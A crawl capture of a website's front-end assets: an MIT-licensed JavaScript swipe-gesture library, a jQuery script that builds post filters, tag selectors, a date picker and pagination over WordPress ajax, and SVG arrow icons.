cy="1.857" rx="1.857" ry="1.857" transform="translate(36.423 5.269)"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: http://automobil-kaufmann.com/js/swiped-events71a4.js
body_size: 1605
content:
/*!
 * swiped-events.js - v@version@
 * Pure JavaScript swipe events
 * https://github.com/john-doherty/swiped-events
 * @inspiration https://stackoverflow.com/questions/16348031/disable-scrolling-when-touch-moving-certain-element
 * @author John Doherty <www.johndoherty.info>
 * @license MIT
 */
(function (window, document) {

    'use strict';

    // patch CustomEvent to allow constructor creation (IE/Chrome)
    if (typeof window.CustomEvent !== 'function') {

        window.CustomEvent = function (event, params) {

            params = params || { bubbles: false, cancelable: false, detail: undefined };

            var evt = document.createEvent('CustomEvent');
            evt.initCustomEvent(event, params.bubbles, params.cancelable, params.detail);
            return evt;
        };

        window.CustomEvent.prototype = window.Event.prototype;
    }

    document.addEventListener('touchstart', handleTouchStart, false);
    document.addEventListener('touchmove', handleTouchMove, false);
    document.addEventListener('touchend', handleTouchEnd, false);

    var xDown = null;
    var yDown = null;
    var xDiff = null;
    var yDiff = null;
    var timeDown = null;
    var startEl = null;

    /**
     * Fires swiped event if swipe detected on touchend
     * @param {object} e - browser event object
     * @returns {void}
     */
    function handleTouchEnd(e) {

        // if the user released on a different target, cancel!
        if (startEl !== e.target) return;

        var swipeThreshold = parseInt(getNearestAttribute(startEl, 'data-swipe-threshold', '20'), 10); // default 20px
        var swipeTimeout = parseInt(getNearestAttribute(startEl, 'data-swipe-timeout', '500'), 10);    // default 500ms
        var timeDiff = Date.now() - timeDown;
        var eventType = '';
        var changedTouches = e.changedTouches || e.touches || [];

        if (Math.abs(xDiff) > Math.abs(yDiff)) { // most significant
            if (Math.abs(xDiff) > swipeThreshold && timeDiff < swipeTimeout) {
                if (xDiff > 0) {
                    eventType = 'swiped-left';
                }
                else {
                    eventType = 'swiped-right';
                }
            }
        }
        else if (Math.abs(yDiff) > swipeThreshold && timeDiff < swipeTimeout) {
            if (yDiff > 0) {
                eventType = 'swiped-up';
            }
            else {
                eventType = 'swiped-down';
            }
        }

        if (eventType !== '') {

            var eventData = {
                dir: eventType.replace(/swiped-/, ''),
                xStart: parseInt(xDown, 10),
                xEnd: parseInt((changedTouches[0] || {}).clientX || -1, 10),
                yStart: parseInt(yDown, 10),
                yEnd: parseInt((changedTouches[0] || {}).clientY || -1, 10)
            };

            // fire `swiped` event event on the element that started the swipe
            startEl.dispatchEvent(new CustomEvent('swiped', { bubbles: true, cancelable: true, detail: eventData }));

            // fire `swiped-dir` event on the element that started the swipe
            startEl.dispatchEvent(new CustomEvent(eventType, { bubbles: true, cancelable: true, detail: eventData }));
        }

        // reset values
        xDown = null;
        yDown = null;
        timeDown = null;
    }

    /**
     * Records current location on touchstart event
     * @param {object} e - browser event object
     * @returns {void}
     */
    function handleTouchStart(e) {

        // if the element has data-swipe-ignore="true" we stop listening for swipe events
        if (e.target.getAttribute('data-swipe-ignore') === 'true') return;

        startEl = e.target;

        timeDown = Date.now();
        xDown = e.touches[0].clientX;
        yDown = e.touches[0].clientY;
        xDiff = 0;
        yDiff = 0;
    }

    /**
     * Records location diff in px on touchmove event
     * @param {object} e - browser event object
     * @returns {void}
     */
    function handleTouchMove(e) {

        if (!xDown || !yDown) return;

        var xUp = e.touches[0].clientX;
        var yUp = e.touches[0].clientY;

        xDiff = xDown - xUp;
        yDiff = yDown - yUp;
    }

    /**
     * Gets attribute off HTML element or nearest parent
     * @param {object} el - HTML element to retrieve attribute from
     * @param {string} attributeName - name of the attribute
     * @param {any} defaultValue - default value to return if no match found
     * @returns {any} attribute value or defaultValue
     */
    function getNearestAttribute(el, attributeName, defaultValue) {

        // walk up the dom tree looking for data-action and data-trigger
        while (el && el !== document.documentElement) {

            var attributeValue = el.getAttribute(attributeName);

            if (attributeValue) {
                return attributeValue;
            }

            el = el.parentNode;
        }

        return defaultValue;
    }

}(window, document));

--- FILE ---
content_type: application/javascript
request_url: http://automobil-kaufmann.com/js/filter-system71a4.js
body_size: 6819
content:
/* eslint-disable no-undef */
/* eslint-disable no-debugger */
/* eslint-disable eqeqeq */
// const acea = window.acea || { ajaxurl: '/wp-admin/admin-ajax.php' };

const IS_MOBILE = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);

let currentAjaxRequest = null;

function hideKeyboard(element) {
    element.attr('readonly', 'readonly'); // Force keyboard to hide on input field.
    element.attr('disabled', 'true'); // Force keyboard to hide on textarea field.
    setTimeout(function() {
        element.blur();  //actually close the keyboard
        // Remove readonly attribute after keyboard is hidden.
        element.removeAttr('readonly');
        element.removeAttr('disabled');
    }, 100);
}

( function( $ ) {
	const $results = $( '#acea-results' );
	const $filters = $( '#acea-filters' );
	const $stats = $( '.acea-stats' );
	const $pageLinks = $( '.page-links' );
	const $foundPosts = $( '.found-posts' );
	const $searchStats = $( '.search-stats' );

	const $body = $('body');

	const $breadcrumbTitle = $( '.nav-page-title' );
	const $numPostsFound = $( '.nav-page-title' );
	$filters.html( '' );

	initFilters();

	function loadResults( filterValues ) {
		const data = {
			action: 'load_results',
			filters: filterValues,
		};

		currentAjaxRequest = $.ajax( {
			type: 'POST',
			data: data,
			url: acea.ajaxurl,
			dataType: 'json',
			beforeSend: function() {
				if ( currentAjaxRequest != null ) {
					currentAjaxRequest.abort();
				}
			},
			success: function( result ) {
				$results.html( renderResult( result, filterValues ) );
				const tagCloudHTML = renderTagCloud( result.popularTags, result.foundPosts );
				$filters.find( '#tag-cloud-box .content' ).html( tagCloudHTML );

				if ( tagCloudHTML === '' ) {
					$( '#tag-cloud-box' ).hide();
				}

				$results.css({ 'min-height' : $filters.height() });
			},
		} );
	}

	function renderResult( result, filterValues = {} ) {
		const posts = result.posts;
		const numPosts = result.foundPosts;
		const postsPerPage = result.postsPerPage;
		const numPages = result.numPages;
		const currentPage = result.currentPage;

		$pageLinks.html( renderPageLinks( numPages, currentPage ) );
		$foundPosts.html( numPosts > 999 ? '1k+' : numPosts );

		filterValues.search && $searchStats.html( renderSearchSortControls( filterValues.orderby ) );

		if ( filterValues.search && !$body.hasClass('is-search') ) {
			$body.addClass('is-search');
		} else if ( !filterValues.search && $body.hasClass('is-search')) {
			$body.removeClass('is-search');
		}

		return `
			${ posts.map( ( post )=>renderPost( post ) ).join( '' ) }
		`;
	}

	function renderSearchSortControls( orderby ) {

		return `
			<div class="orderby-container">
				Sort search results by
				${ [ 'relevance', 'date' ].map( o => `<span class="orderby-link ${ o === orderby ? 'active' : '' }" data-orderby="${ o }">${ o }</span>` ).join( ' | ' ) }
			</div>
		`;
	}

	function renderPreviousButton(pageNum) {
		return `
			<span data-page="${ pageNum }" class="acea-page-link arrow ${ pageNum == 0 ? 'disabled' : '' }">
				<svg class="previous-button" xmlns="http://www.w3.org/2000/svg" width="30.237" height="29.224" viewBox="0 0 30.237 29.224"><g id="Group_191" data-name="Group 191" transform="translate(-708.789 -3889.301)"><path id="Path_138" data-name="Path 138" d="M724.109,3917.818l-13.905-13.9,13.905-13.906" fill="none" stroke="#002d41" stroke-miterlimit="10" stroke-width="2"/><line id="Line_22" data-name="Line 22" x2="28.323" transform="translate(710.704 3903.914)" fill="none" stroke="#002d41" stroke-miterlimit="10" stroke-width="2"/>
				</g></svg>
			</span>
	  `;
	}
	function renderNextButton(pageNum) {
		return `
		<span data-page="${ pageNum }" class="acea-page-link arrow ${ pageNum == 0 ? 'disabled' : '' }">
			<svg xmlns="http://www.w3.org/2000/svg" width="30.237" height="29.224" viewBox="0 0 30.237 29.224"><g id="Group_192" data-name="Group 192" transform="translate(-1064.097 -3889.301)"><path id="Path_139" data-name="Path 139" d="M1079.015,3890.008l13.905,13.9-13.905,13.906" fill="none" stroke="#002d41" stroke-miterlimit="10" stroke-width="2"/><line id="Line_23" data-name="Line 23" x1="28.323" transform="translate(1064.097 3903.912)" fill="none" stroke="#002d41" stroke-miterlimit="10" stroke-width="2"/>
			</g></svg>
		</span>
	  `;
	}

	function renderPageLinks( numPages, currentPage ) {

		const n = IS_MOBILE ? 2 : 3;
		const fixedPages = IS_MOBILE ? [ 1, numPages ] : [ 1, 2, numPages, numPages - 1 ];

		currentPage = parseInt(currentPage);
		return `${renderPreviousButton(currentPage > 1 ? currentPage-1 : 0)}${
			Array.from( Array( numPages ).keys() ).map( ( i )=> {
				const pageNum = i + 1


				if (
					fixedPages.includes(pageNum) ||
					pageNum > (currentPage - n) && pageNum < (currentPage + n)
				) { // numbers
					return `<span data-page="${ pageNum }" class="acea-page-link ${ pageNum == currentPage ? 'active' : '' }">${ pageNum }</span>`
				} else if (
					pageNum === (currentPage + n) || pageNum === (currentPage - n)
				) { // dots
					return `<span class="hellip">&hellip;</span>`
				}
				return '';

			} ).join( '' )
		}${renderNextButton(currentPage === numPages ? 0 : currentPage+1)}`;
	}

	function renderPost( post ) {
		return `
			<div class="post container ${ post.isSticky ? 'sticky' : '' } ${post.contentType} ${ post.primaryTag }">
				<div class="content-part row">
					<div class="thumbnail col-md-6">
						<a class="thumb-link" href="${post.permalink}"><img src="${ post.thumb.url }"></a>
					</div>
					<div class="excerpt col-md-6">
						<h2><a href="${post.permalink}">${post.title}</a></h2>
						<div class="meta-part">
							<span class="terms">${post.date}</span>
						</div>
						${post.excerpt}
						<div class="read-more-link-container">
							<a class="read-more-link" href="${ post.permalink }">${ post.readMoreText }</a>
						</div>
					</div>
				</div>
			</div>
		`;
	}

	function initFilters() {
		const data = {
			action: 'load_filters',
		};

		currentAjaxRequest = $.ajax( {
			type: 'POST',
			data: data,
			url: acea.ajaxurl,
			dataType: 'json',
			beforeSend: function() {
				if ( currentAjaxRequest != null ) {
					currentAjaxRequest.abort();
				}
			},
			success: function( filters ) {
				currentAjaxRequest = null;

				// $filters.append( renderSearchField( '' ) );

				$filters.append( `
					<div class="acea-widget filter-box priorities" id="tags-box">	
						<h2 class="title">Priorities</h2>
						<div class="content">${ renderTagsSelector( filters.tag ) }</div>
					</div>
				` );

				$filters.append( `
					<div class="filter-box content-types" id="content-types-box">	
						<h2 class="title">Content</h2>
						<div class="content">${ renderFilterAsCheckboxes( 'content', filters.content ) }</div>
					</div>
				` );

				$filters.append( `
					<div class="filter-box tag-cloud" id="tag-cloud-box">
						<h2 class="title">Most used tags</h2>
						<div class="content">${ renderTagCloud( filters[ 'popular-tags' ] ) }</div>
					</div>
				` );

				$filters.append( `
					<div class="filter-box vehicles" id="vehicles-box">	
						<h2 class="title">Vehicles</h2>
						<div class="content">${ renderFilterAsCheckboxes( 'vehicle', filters.vehicle ) }</div>
					</div>
				` );

				$filters.append( renderDateRangeField( '' ) );

				const $datePickers = $( 'input[name="dateRangeFrom"], input[name="dateRangeTo"]' );
				const $datePickerFrom = $datePickers.eq(0);
				const $datePickerTo = $datePickers.eq(1);
				const $datePicker = $( 'input[name="dateRange"]' );
				const $clearDates = $( '.clear-dates' );

				// init daterangepicker
				$datePickers.daterangepicker( {
					singleDatePicker: true,
					autoUpdateInput: false,
					locale: {
						format: 'D MMMM YYYY',
						cancelLabel: 'Clear',
					},
					autoApply: true,
					focusOnShow : false,
				} );

				$datePickers.on( 'apply.daterangepicker', function( ev, picker ) {

					$( this ).val( picker.startDate.format( 'D MMMM YYYY' ) );

					const from  = $datePickerFrom.val();
					const to  = $datePickerTo.val();

					if (from && to) {
						$datePicker.val(from+'-'+to).trigger( 'change' );
					}

				} );

				$clearDates.on('click', function(e){
					$datePickers.val('');
					$datePicker.val('').trigger('change');
					e.preventDefault();
				});

				$filters.append(`
					<select name="hidden-tag" style="display:none;">
						<option value=""> ---- </option>
						${ filters['hidden-tag'].map(tag=>`<option value="${tag.slug}">${tag.slug}</option>`) }
					</select>
				`);

				setFiltersFromUrlParams();
				loadResults( getFilterValues() );

				//init select2 dropdowns

				$( '.tag-selector select' ).select2( { width: '100%', placeholder: 'Select tags' } );

				updateAllSubTags();
			},
		} );
	}

	function clearHiddenTag() {
		$('select[name="hidden-tag"').val('');
	}

	function getFilterValues() {

		// Only used as fallback
		const urlParams = new URLSearchParams( window.location.search );


		const page = $( '.acea-page-link.active' ).attr( 'data-page' ) ?? urlParams.get('pageNumber');
		const orderby = $( '.orderby-link.active' ).attr( 'data-orderby' )  ?? urlParams.get('orderby');

		// Tags
		let tags = [];
		$( 'select[name="tag"]' ).each( function() {
			tags = tags.concat( $( this ).val() );
		} );
		$( 'input[type="checkbox"][name="priority"]:checked' ).each( function() {
			const $prio = $( this );
			const selectedSubTags = $prio.closest( '.tag-selector' ).find( 'select[name="tag"]' ).val();
			if ( ! selectedSubTags || ! selectedSubTags.length ) {
				tags = tags.concat( $prio.val() );
			}
		} );
		tags = tags.filter( ( tag ) => tag );

		if (tags.length === 0) {
			const hiddenTag = $( 'select[name="hidden-tag"]' ).val();
			if (hiddenTag && hiddenTag !== '') {
				tags.push(hiddenTag);
			}
		}

		return {
			content: getCheckedBoxes( 'content' ),
			vehicle: getCheckedBoxes( 'vehicle' ),
			tag: tags,
			search: $( 'input[name="search"]' ).val(),
			dateRange: $( 'input[name="dateRange"]' ).val(),
			pageNumber: page || '1',
			orderby: orderby || 'relevance',
		};
	}

	/**
	 * Returns an array of checked values, ommiting any parents that have 1 or more children checked
	 * @param {String} filterName name of the filter: 'content' or 'vehicle'
	 * @returns {String[]} values
	 */
	function getCheckedBoxes( filterName ) {
		// return Array.from( document.querySelectorAll( `input[name=${ filterName }]` ) )
		// 	.filter( el => el.checked )
		// 	.map( el => el.value );

		const $ul = $( '.checkbox-list.' + filterName + ' > ul' );
		const values = getCheckedBoxesRecursive( $ul );
		return values;
	}

	function getCheckedBoxesRecursive( $ul ) {
		let values = [];
		$ul.find( '>li' ).each( function() {
			const $li = $( this );
			const $subUl = $li.find( '> ul' );
			const checkedValue = $li.find( '>label [type="checkbox"]:checked' ).val();
			const selectedChildren = getCheckedBoxesRecursive( $subUl );

			if ( checkedValue && ( ! $subUl.length || ! selectedChildren.length ) ) {
				values.push( checkedValue ); // only push the value if the checkbox does not have any checked children
			}
			if ( $subUl.length ) {
				if ( selectedChildren.length ) {
					values = values.concat( selectedChildren );
				}
			}
		} );
		return values;
	}

	function renderTagCloud( tags, foundPosts ) {
		const filteredTags = tags.filter( tag => tag.count < foundPosts );
		if ( ! filteredTags.length ) {
			return '';
		}
		return `
			<div class="tag-cloud">
				${ filteredTags.map( tag => renderTagCloudLink( tag ) ).join( '' ) }
			</div>
		`;
	}

	function renderTagCloudLink( tag ) {
		return `<a href="#" data-tag="${ tag.slug }">${ tag.name } (${ tag.count })</a>`;
	}

	function renderFilterAsCheckboxes( filterName, filter, wrap = true ) {
		const wrapStart = wrap ? `<div class="checkbox-list ${ filterName }">` : '';
		const wrapEnd = wrap ? '</div>' : '';
		return wrapStart + '<ul>' + filter.map( function( item ) {
			return `<li class="${ item.slug } ${ item.slug === 'commercial-vehicles' ? 'force-open' : '' }">` +
				renderCheckbox( filterName, item.name, item.slug, false ) +
				( item.children ? renderFilterAsCheckboxes( filterName, item.children, false ) : '' ) +
				'</li>';
		} ).join( '' ) + '</ul>' + wrapEnd;
	}

	function renderTagsSelector( filter ) {
		return `
			<div class="tag-selectors">
				${ filter.map( ( tag )=> renderTagSelector( tag ) ).join( '' ) }
			</div>
		`;
	}

	function renderTagSelector( tag ) {
		return `
			<div class="tag-selector" data-prio="${ tag.slug }">
				<label><input type="checkbox" name="priority" value="${ tag.slug }"><span class="pseudo-checkbox"></span><span class="label">${ tag.name.toLowerCase() }</span></label>
				<div class="select-container">
					<select multiple name="tag">
						${ renderOptions( tag.children ) }
					</select>
				</div>
			</div>
		`;
	}

	function renderOptions( filter, level = 0 ) {
		return filter.map( item => {
			return `
				${ renderOption( item.name, item.slug, false, level ) }
				${ ( item.children ? renderOptions( item.children, level + 1 ) : '' ) }
			`;
		} ).join( '' );
	}

	function renderOption( label, value, selected = false, level = 0 ) {
		return `<option value="${ value }" ${ ! selected || 'selected' }>${ '--'.repeat( level ) } ${ label }</option>`;
	}

	function renderCheckbox( name, label, value, checked = false ) {
		return `
			<label>
				<input
					name="${ name }"
					value="${ value }"
					type="checkbox"
					${ ! checked || 'checked' }
				>
				<span class="pseudo-checkbox"></span>
				<span>${ label }</span>
			</label>
        `;
	}

	function renderDateRangeField( value ) {
		return `
			<div class="filter-box date-range">
				<h2 class="title">Date range</h2>
				<div class="content">
					<div class="from-container">
						<span>From</span>
						<input autocomplete="off" type="text" class="datepicker" name="dateRangeFrom" value="${ value }"/>
					</div>
					<div class="to-container">
						<span>to</span>
						<input autocomplete="off" type="text" class="datepicker" name="dateRangeTo" value="${ value }"/>
					</div>
				</div>
				<div class="text-right">
					<a class="clear-dates read-more-link" href="#">clear dates</a>
				</div>
				<input type="hidden" name="dateRange" value="${ value }"/>
			</div>
		`;
	}

	/**
	 * - Update the URL based on the filters that are currently selected.
	 * - Update the breadcrumb title
	 * - add the URL to the window history.
	 * - Load the results
	 * @param {string} tag Optional priority-tag. This will overwrite any other priority-tags
	 */
	function setUrlParamsFromFiltersAndLoadResults( tag = false ) {
		const filterValues = getFilterValues();
		if ( tag ) {
			filterValues.tag = tag;
		}

		if ( filterValues.content.length === 1 ) {
			$breadcrumbTitle.html( $( '.checkbox-list.content .' + filterValues.content + '>label >span' ).html() );
		} else {
			$breadcrumbTitle.html( 'Navigation' );
		}

		const queryString = Object.keys( filterValues )
			.filter( key =>
				(
					( key !== 'pageNumber' && filterValues[ key ].length ) ||
					( key === 'pageNumber' && filterValues.pageNumber !== '1' )
				) &&
				( key !== 'orderby' || filterValues.search !== '' )
			).map( key => `${ key }=${ Array.isArray( filterValues[ key ] ) ? filterValues[ key ].join( '+' ) : filterValues[ key ] }` ).join( '&' );
		window.history.pushState( 'object or string', 'Title', `?${ queryString }` );
		loadResults( filterValues );
	}

	/**
	 * Update the 'checked' class on the parent list-item HTMLElement based on the state of the passed checkbox
	 * @param {HTMLElement} checkbox a checkbox
	 */
	function updateCheckboxParentClass( checkbox ) {
		const $checkbox = $( checkbox );
		const $li = $checkbox.closest( 'li' );
		if ( checkbox.checked ) {
			$li.addClass( 'checked' );
		} else {
			$li.removeClass( 'checked' );
		}
	}

	/**
	 * Uncheck all checkboxes that are children of the passed checkbox
	 * @param {HTMLElement} checkbox the parent checkbox
	 */
	function uncheckSubCheckboxes( checkbox ) {
		const $checkbox = $( checkbox );
		const $childUl = $checkbox.closest( 'li' ).find( 'ul' );
		$( '[type="checkbox"]', $childUl ).prop( 'checked', false );
	}

	function checkAllParentCheckboxes( checkbox ) {
		const $parent = $( checkbox ).closest( 'li' ).parent().closest( 'li' ).find( '>label [type="checkbox"]' );
		$parent.prop( 'checked', true );
		if ( $parent.length ) {
			updateCheckboxParentClass( $parent[ 0 ] );
			checkAllParentCheckboxes( $parent[ 0 ] );
		}
	}

	/**
	 * Update all filter values based on the URL querysting
	 */
	function setFiltersFromUrlParams() {
		const urlParams = new URLSearchParams( window.location.search );

		[ 'content', 'vehicle' ].forEach( ( filterName ) => {
			const valuesToSelect = urlParams.has( filterName ) ? urlParams.get( filterName ).split( ' ' ) : [];
			// $( `input[name="${ filterName }"]` ).val( valuesToSelect ).trigger( 'change.select2' );
			$( `input[name="${ filterName }"]` ).each( function() {
				const $cbx = $( this );
				const checkIt = valuesToSelect.includes( $cbx.val() );
				$cbx.prop( 'checked', checkIt );
				if ( checkIt ) {
					checkAllParentCheckboxes( this );
				}
				updateCheckboxParentClass( this );
			} );
		} );

		// set Tags
		if ( urlParams.has( 'tag' ) ) {
			const valuesToSelect = urlParams.get( 'tag' ).split( ' ' );
			$( 'input[name="priority"]' ).each( function() {
				const $prio = $( this );
				$prio.prop( 'checked', valuesToSelect.includes( $prio.val() ) );
			} );
			$( 'select[name="tag"]' ).each( function() {
				const $tags = $( this );
				$tags.val( valuesToSelect ).trigger( 'change.select2' );
				if ( $tags.val().length ) {
					$( this ).closest( '.tag-selector' ).find( 'input[name="priority"]' ).prop( 'checked', true );
				}
			} );
			$('select[name="hidden-tag"]').val(valuesToSelect);
		} else {
			// clear all
			$( 'input[name="priority"]' ).prop( 'checked', false );
		}

		//set Text fields
		if ( urlParams.has( 'search' ) ) {
			$( 'input[name="search"]' ).val( urlParams.get( 'search' ) );
			$( '.filter-box.search' ).show();
		} else {
			$( '.filter-box.search' ).hide();
		}
		if ( urlParams.has( 'dateRange' ) ) {
			const range = urlParams.get( 'dateRange' ).split('-');
			$( 'input[name="dateRangeFrom"]' ).val( range[0] );
			$( 'input[name="dateRangeTo"]' ).val( range[1] );
			$( 'input[name="dateRange"]' ).val( urlParams.get( 'dateRange' ) );
		}

		//set Page
		if ( urlParams.has( 'pageNumber' ) ) {
			$( '.acea-page-link.active' ).removeClass( 'active' );
			$( `.acea-page-link[data-page=${ urlParams.get( 'pageNumber' ) }]` ).addClass( 'active' );
		}

		//set orderby
		if ( urlParams.has( 'orderby' ) ) {
			$( '.orderby-link.active' ).removeClass( 'active' );
			$( `.orderby-link[data-page=${ urlParams.get( 'orderby' ) }]` ).addClass( 'active' );
		}

		updatePositionsOfBoxes();

		//loadResults( getFilterValues() );
	}

	/**
	 * Update position of filter boxes, based on which filters are selected.
	 * If a content-type is selected and no priority-tags are selected => show content box first
	 */
	function updatePositionsOfBoxes() {
		const filterValues = getFilterValues();
		if ( filterValues.tag.length === 0 && filterValues.content.length > 0 ) {
			// swapElements( $( '#tags-box' ), $( '#content-types-box' ) );
			$( '#tag-cloud-box' ).after( $( '#tags-box' ) );
		}
	}

	/**
	 * Update the classnames of the pagination elements to reflect which page is currently active
	 * @param {Number} num the page number 1-based
	 */
	function activatePage( num ) {
		$( '.acea-page-link.active' ).removeClass( 'active' );
		$( `.acea-page-link[data-page=${ num }]` ).addClass( 'active' );
	}

	function setorderby( sortyBy ) {
		$( '.orderby-link.active' ).removeClass( 'active' );
		$( `.orderby-link[data-orderby="${ sortyBy }"]` ).addClass( 'active' );
	}

	/**
	 * Trigger side-effects based on the current states of all the top-level priority checkboxes
	 */
	function updateAllSubTags() {
		let someChecked = false;
		document.querySelectorAll( '.tag-selector input[type="checkbox"]' ).forEach( ( priorityCheckBox )=>{
			updateSubTags( priorityCheckBox, false );
			if ( priorityCheckBox.checked ) {
				someChecked = someChecked || true;
			}
		} );
		if ( someChecked ) {
			$( '.tag-cloud' ).hide();
		} else {
			$( '.tag-cloud' ).show();
		}

		// remove -- before tags in pills
		$('.select2-selection__choice__display').each(function() {
			this.innerText = this.innerText.replaceAll('--', '').trim();
		});
	}

	function openSelect2($tagSelector) {

		setTimeout(function() {
			// $tagSelector[0].scrollIntoView({
			// 	behavior: "smooth", // or "auto" or "instant"
			// 	block: "start" // or "end"
			// });
			var topOfElement = $tagSelector[0].offsetTop - 50;
			window.scroll({ top: topOfElement, behavior: "smooth" });
		}, 150);

		if (!IS_MOBILE) {

			setTimeout(function() {
				$tagSelector.find( 'select' ).select2( 'open' );
			}, 500);

		}

	}

	/**
	 * Trigger some side-effects after selecting/desdelecting a top-level priority tag
	 *
	 * @param {HTMLElement} priorityCheckBox The top-level priority-tag checkbox element
	 * @param {boolean} triggerOpen Whether to auto-open the select box below
	 */
	function updateSubTags( priorityCheckBox, triggerOpen = true ) {
		const $ts = $( priorityCheckBox ).closest( '.tag-selector' );

		if ( ! priorityCheckBox.checked ) {
			$ts.find( 'select' ).val( [] ).trigger( 'change.select2' );
			$ts.find( '.select-container' ).hide();
		} else {
			$ts.find( '.select-container' ).show();
			if ( triggerOpen ) {
				openSelect2($ts);
			}
		}
	}

	$filters.on( 'change', function( e ) {
		// if a filter changes, we need to activate page 1 again
		activatePage( 1 );

		clearHiddenTag();

		// special case when unchecking priority
		if ( e.target.getAttribute( 'name' ) === 'priority' ) {
			updateSubTags( e.target );
		}

		// side-effects for checkbox lists
		if ( e.target.type && e.target.type === 'checkbox' ) {
			checkAllParentCheckboxes( e.target );
			updateCheckboxParentClass( e.target );
			uncheckSubCheckboxes( e.target );
		}

		setUrlParamsFromFiltersAndLoadResults();
		updateAllSubTags();
		e.stopPropagation();

	} );

	$filters.on( 'click', function( e ) {

		const clickedElement = e.target;

		$el = $(clickedElement);
		
		// prevent priority-tag selection when clicking label
		if (clickedElement.className === 'label') {
			$ts = $el.closest('.tag-selector');
			$cbx = $el.siblings('input');

			if ($ts.length && $cbx.is(':checked')) {
				e.preventDefault();
				openSelect2($ts);
			}
		}

		if ($el.hasClass('select2-search__field') || $el.hasClass('select2-selection') ) {
			$ts = $el.closest('.tag-selector');
			e.preventDefault();
			openSelect2($ts);
		}

		if ( clickedElement.tagName == 'A' ) {
			const tag = clickedElement.getAttribute( 'data-tag' );
			activatePage( 1 );
			setUrlParamsFromFiltersAndLoadResults( tag );
			setFiltersFromUrlParams();
			updateAllSubTags();
			loadResults( getFilterValues() );
			return false;
		}
	} );

	$results.add($stats).add($searchStats).on( 'click', function( e ) {
		const $target = $( e.target );
		if ( $target.hasClass( 'acea-page-link' ) ) {
			scrollToTop();
			activatePage( $target.data( 'page' ) );
			setUrlParamsFromFiltersAndLoadResults();
		}

		if ( $target.hasClass( 'orderby-link' ) ) {
			setorderby( $target.data( 'orderby' ) );
			setUrlParamsFromFiltersAndLoadResults();
		}
	} );

	window.onpopstate = function() {
		setFiltersFromUrlParams();
		updateAllSubTags();
		loadResults( getFilterValues() );
	};
}( jQuery ) );


--- FILE ---
content_type: image/svg+xml
request_url: http://automobil-kaufmann.com/svg/arrow-in-circle.svg
body_size: 900
content:
<svg xmlns="http://www.w3.org/2000/svg" width="40.652" height="40.651" viewBox="0 0 40.652 40.651">
  <g id="Component_13_1" data-name="Component 13 – 1" transform="translate(0.5 0.5)">
    <path id="Path_90" data-name="Path 90" d="M1062.305,1694.135a19.826,19.826,0,1,1,19.826,19.826,19.826,19.826,0,0,1-19.826-19.826" transform="translate(-1062.305 -1674.31)" fill="none" stroke="#17e1e3" stroke-miterlimit="10" stroke-width="1"/>
    <g id="Group_81" data-name="Group 81" transform="translate(12.917 13.16)">
      <path id="Path_91" data-name="Path 91" d="M1082.374,1687.47l6.666,6.665-6.666,6.666" transform="translate(-1075.223 -1687.47)" fill="none" stroke="#17e1e3" stroke-miterlimit="10" stroke-width="1"/>
      <line id="Line_11" data-name="Line 11" x1="13.577" transform="translate(0 6.665)" fill="none" stroke="#17e1e3" stroke-miterlimit="10" stroke-width="1"/>
    </g>
  </g>
</svg>
